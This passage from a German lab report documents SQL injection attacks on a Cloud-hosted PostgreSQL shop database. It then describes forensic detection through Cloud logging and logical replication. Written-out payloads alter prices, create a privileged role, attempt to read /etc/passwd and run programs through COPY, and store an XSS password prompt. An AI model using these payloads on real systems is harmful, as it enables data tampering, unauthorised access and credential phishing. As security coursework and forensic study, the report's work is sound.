### 5.3.3 Beispiel 2 - Veränderung von Daten

### **Info%'; UPDATE public.artikel SET nettoeinzelpreis = 0.01 WHERE bezeichnung LIKE '%Cola%';COMMIT; --**



→ Der Preis für Cola wird auf 0.01 Euro gesenkt. So kann für einen minimalen Preis eingekauft werden.

Ein erneutes Auslesen der Tabelle bestätigt die Veränderung.

### **Info%'; SELECT \* FROM public.artikel; --**

# **Bestellungen**



→ Die Prüfung ergibt, der Preis für Cola ist nun angepasst.

#### 5.3.4 Beispiel 3 - Datenbank-Server verändern

Um den Datenbank-Server zu verändern wird ein neue User mit einer Rolle und den CREATEDB angelegt. **SUPERUSER steht als Rolle auf einem in der Google Cloud gehosteten Postgresql nicht zur verfügung!**

### **Info%'; CREATE ROLE z WITH CREATEDB; COMMIT; ALTER ROLE z WITH LOGIN; COMMIT; ALTER ROLE z WITH PASSWORD 'p'; COMMIT; GRANT ALL PRIVILEGES ON ALL TABLES IN SCHEMA public TO z; COMMIT; --**



17 Datensätze (0.054 s) Bearbeiten, Explain, Exportieren select \* from pg user



**→** Rolle und Nutzer sind in der Datenbank angelegt

# o postgres

PostgreSQL 12

Über Nutzerkonten können Nutzer und Anwendungen eine Verbindung zu Ihrer Instanz herstellen. Learn more

# **E- NUTZERKONTO HINZUFÜGEN**



**→** Auch in der Cloud Nutzerverwaltung ist der Nutzer angelegt

### 5.3.5 Beispiel 4 - Änderungen am Filesystem

Änderungen am File System sind in der Google Cloud nicht möglich, da die Zugriffsrechte beschränkt sind. **Es werden SUPERUSER Rechte benötigt, diese können jedoch nicht vergeben werden.**

<https://cloud.google.com/sql/docs/postgres/users>

### **Info%'; CREATE TABLE kistedb.public.mydata(t text); COMMIT; --**

# **Bestellungen**



➔ Das Anlegen der Tabelle stellt kein Problem dar.

#### **Info%'; COPY mydata FROM '/etc/passwd'; --**

# **Bestellungen** Suchen Info%'; COPY mydata FROM '/etc/passwd'; --

#### sglalchemy.exc.ProgrammingError

sqlalchemy.exc.ProgrammingError: (psycopg2.errors.InsufficientPrivilege) must be superuser or a member of the pg\_read\_server\_files role to COPY from a file<br>HINT: Anyone can COPY to stdout or from stdin. psql's \copy comman [SQL: SELECT b.pk\_bestellnr, b.gesamtbetrag, k.nachname, b.bestelldatum FROM bestellung b LEFT JOIN kunde k ON b.\_kundennr\_bestellung = k.pk\_kundennr WHERE k.nachname LIKE<br>'%%Info%%'; COPY mydata FROM '/etc/passwd'; --%%'

→ Für den Zugriff auf das File-System sind erhöhte Rechte erforderlich, die im Cloud Postgres Server nicht zur Verfügung stehen.

**sqlalchemy.exc.ProgrammingError: (psycopg2.errors.InsufficientPrivilege) must be superuser or a member of the pg\_read\_server\_files role to COPY from a file HINT: Anyone can COPY to stdout or from stdin. psql's \copy command also works for anyone.**

Um sicherzugehen, dass nicht nur dieser Aufruf nicht funktioniert, wurde versucht ein File zu erstellen.

#### **Info%'; COPY artikel TO '/tmp/output.csv' DELIMITER ',' CSV HEADER; --**

# **Bestellungen**

Info%'; COPY artikel TO '/tmp/output.csv' DELIMITER ',' CSV HEADER; --

#### sqlalchemy.exc.ProgrammingError

sqlalchemy.exc.ProgrammingError: (psycopg2.errors.InsufficientPrivilege) must be superuser or a member of the pg\_write\_server\_files role to COPY to a file<br>HINT: Anyone can COPY to stdout or from stdin. psql's \copy command [SQL: SELECT b.pk\_bestellnr, b.gesamtbetrag, k.nachname, b.bestelldatum FROM bestellung b LEFT JOIN kunde k ON b.\_kundennr\_bestellung = k.pk\_kundennr WHERE k.nachname LIKE '%\rnfo\atty' ("SELECT attikel TO '/tmp/output.csv

➔ Für den Zugriff auf das File-System sind erhöhte Rechte erforderlich, die im Cloud Postgres Server nicht zur Verfügung stehen.

**sqlalchemy.exc.ProgrammingError: (psycopg2.errors.InsufficientPrivilege) must be superuser or a member of the pg\_write\_server\_files role to COPY to a file HINT: Anyone can COPY to stdout or from stdin. psql's \copy command also works for anyone.**

#### 5.3.6 Beispiel 5 - Einschleusen von beliebigem Code

Auch das Einschleusen von beliebigem Code ist nur beschränkt in einem Cloud Postgresql möglich, alle Einschleusemenchanismen, für die ein Zugriff auf das File-System benötigt wird, können aufgrund der eingeschränkten Rechte nicht ausgeführt werden. Auch für das Ausführen von Programmen werden erweitere Rechte benötigt, wie im nachfolgenden veranschaulicht wird.

#### **Info%'; CREATE TABLE tmp(filename text); COMMIT;--**

# **Bestellungen**



➔ Die Tabelle "tmp" wurde ohne Probleme angelegt.

**Info%'; COPY tmp FROM PROGRAM 'ls'; COMMIT;--**

Suchen

# **Bestellungen**

Info%'; COPY tmp FROM PROGRAM 'ls'; COMMIT;--

Suchen

#### sqlalchemy.exc.ProgrammingError

sqlalchemy.exc.ProgrammingError: (psycopg2.errors.InsufficientPrivilege) must be superuser or a member of the pg\_execute\_server\_program role to COPY to or from an external<br>program<br>HINT: Anyone can COPY to stdout or from st [SQL: SELECT b.pk\_bestellnr, b.gesamtbetrag, k.nachname, b.bestelldatum FROM bestellung b LEFT JOIN kunde k ON b.\_kundennr\_bestellung = k.pk\_kundennr WHERE k.nachname LIKE<br>'%%Info%\'; COPY tmp FROM PROGRAM''ls'; COMMIT;--%

➔ Beim ausführen des eines Programms ist aufgrund der eingeschränkten Rechte nicht möglich.

**sqlalchemy.exc.ProgrammingError: (psycopg2.errors.InsufficientPrivilege) must be superuser or a member of the pg\_execute\_server\_program role to COPY to or from an external program**

**HINT: Anyone can COPY to stdout or from stdin. psql's \copy command also works for anyone.**

So bleibt lediglich das Einspielen von Cross-Site-Scripts.

**Info%'; CREATE TABLE script (id INTEGER, text VARCHAR(100)); COMMIT ; --**



➔ Die zusätzliche Tabelle wurde erzeugt, da die in der bestehenden Struktur vorhandenen Spalten nicht die notwendige Länge haben und auf max. 50 Zeichen beschränkt sind.

**Info%'; INSERT INTO script (id, text) VALUES (1, '<script>prompt("Bitte Passwort eingeben:", "");</script>') ; COMMIT;--**

# **Bestellungen**

Info%'; INSERT INTO script (id, text) VALUES (1, '<script>prompt("Bitte Passwort eingeben:", "");</script>') ; COMMIT;--

Suchen



→ Das Script wurde in der Datenbank-Tabelle gespeichert.

### **Info%'; SELECT \* FROM script ;--**

# Bestellungen



→ Die Prüfung, ob das Script in die Datenbank geschrieben wurde, war erfolgreich. Aufgrund der aktuellen Umgebung wird das Script aber nicht direkt ausgeführt, weshalb kein Pop-up-Fenster erscheint. Wenn von einer anderen Webseite auf die Daten zugegriffen wird, besteht das Risiko, dass dieses ausgeführt wird.

In einer anderen Umgebung wäre das Ergebnis wie folgt zu erwarten.



# 5.4 Forensische Auswertung

Um zu einem späteren Zeitpunkt Informationen zu möglichen Attacken zu bekommen, wurden für die Cloud Datenbank zusätzliche Logs aktiviert.

# **Flags**

Mit Flags können Sie Elemente Ihrer Instanz im Detail anpassen. Änderungen können einen Neustart erfordern. Weitere Informationen



### 5.4.1 Logs

Für die forensische Auswertung steht in der Google Cloud der Logging-Explorer zur Verfügung, um sowohl auf activity, system\_event und prostgres logs zuzugreifen. In diesem Log werden die einzelnen Abfragen gespeichert und können für den in Betracht kommenden Angriffszeitraum ausgewertet werden.



Eine Abfrage kann sich nach Belieben zusammengestellt werden. Zur besseren Eingrenzung wurde zudem nach einem enthaltenen Payload gefiltert.

```
resource.type="cloudsql_database"
resource.labels.database_id="quiet-subset-337913:postgres"
logName="projects/quiet-subset-337913/logs/cloudsql.googleapis.com%2Fpostgre
s.log"
textPayload:"kistedb"
textPayload:"postgres"
textPayload:"bestellung"
```
Über den "textPayload" kann weiterhin auch nach Bestandteilen des Befehls wie INSERT, UPDATE, DELETE, COPY o.ä. gesucht werden und schränkt somit die Ergebnisse erheblich ein.

textPayload:"UPDATE"



### 5.4.2 Logische Replikation - Write-Ahed-Log - Transaction Log

Mithilfe der logischen Replikation werden die Änderungen aus den WAL-Logs mithilfe der logischen Decodierung extrahiert. Es werden nur Änderungen an Daten auf SQL-Ebene in Bezug auf INSERT, UPDATE und DELETE gespiegelt. Somit ist es möglich, die auf die Write-Ahed-Logs auch vergleichbar mit Transaction Logs zuzugreifen.

Damit dies funktioniert, muss das Flag "**cloudsql.logical\_decoding**" aktiviert werden.

<https://cloud.google.com/sql/docs/postgres/replication/configure-logical-replication>

### **Flags**

Mit Flags können Sie Elemente Ihrer Instanz im Detail anpassen. Änderungen können einen Neustart erfordern. Weitere Informationen



Anschließend muss ein Replikationsnutzer erstellt werden

### **CREATE USER replication\_user WITH REPLICATION IN ROLE cloudsqlsuperuser LOGIN PASSWORD 'secret';**

Um einen Zugriff über die Cloud Shell zu ermöglichen, muss eine Freigabe in der Firewall erstellt werden. Anschließend können die folgenden Befehle ausgeführt werden. Sollte der Zugriff dennoch nicht möglich sein, muss vorab eine Verbindung zur Datenbank hergestellt werden, um die Shell zu autorisieren.

#### **Erstellen eines Slots:**

**pg\_recvlogical --host=34.91.249.171 --port=5432 --username=replication\_user --password --dbname=kistedb --create-slot --slot=kiste\_slot**

#### **Starten des Loggings:**

**pg\_recvlogical --host=34.91.249.171 --port=5432 --username=replication\_user --password --dbname=kistedb --slot=kiste\_slot --start --file=-**

Mithilfe der Replikation wären auch andere Arten des Abrufs möglich, z.B. das Wegschreiben in eine Tabelle o.ä.

ᄉ



BEGIN 182211 table public.artikel: UPDATE: pk\_artikelnr[integer]:3 bezeichnung[character varying]:'Cola (Kasten)' stueckzahl[integer]:24 nettoeinzelpreis[numeric]:0.01 mwst[numeric]:19.00 bruttoeinzelpreis[numeric]:0.01 \_lieferantnr\_artikel[integer]:2 table public.artikel: UPDATE: pk\_artikelnr[integer]:4 bezeichnung[character varying]:'Cola (Einzeln)' stueckzahl[integer]:1 nettoeinzelpreis[numeric]:0.01 mwst[numeric]:19.00 bruttoeinzelpreis[numeric]:0.01 \_lieferantnr\_artikel[integer]:2 COMMIT 182211BEGIN 182224 COMMIT 182224BEGIN 182225 COMMIT 182225 BEGIN 182226 COMMIT 182226 BEGIN 182227 COMMIT 182227 BEGIN 182240 COMMIT 182240 BEGIN 182246 COMMIT 182246 BEGIN 182250 table public.script1: INSERT: id[integer]:1 text[character varying]:'<script>prompt("Bitte Passwort eingeben:", "");</script>' COMMIT 182250

#### 5.4.2 Datenbank Tabellen

Zusätzlich gibt es die Möglichkeit in den Postgres eigenen Tabellen nach Informationen zu suchen. Hierfür kann die Tabelle **pg\_stat\_activity** verwendet werden, welche die letzten Statements mit weiteren Informationen speichert.

#### **select \* from pg\_stat\_activity**

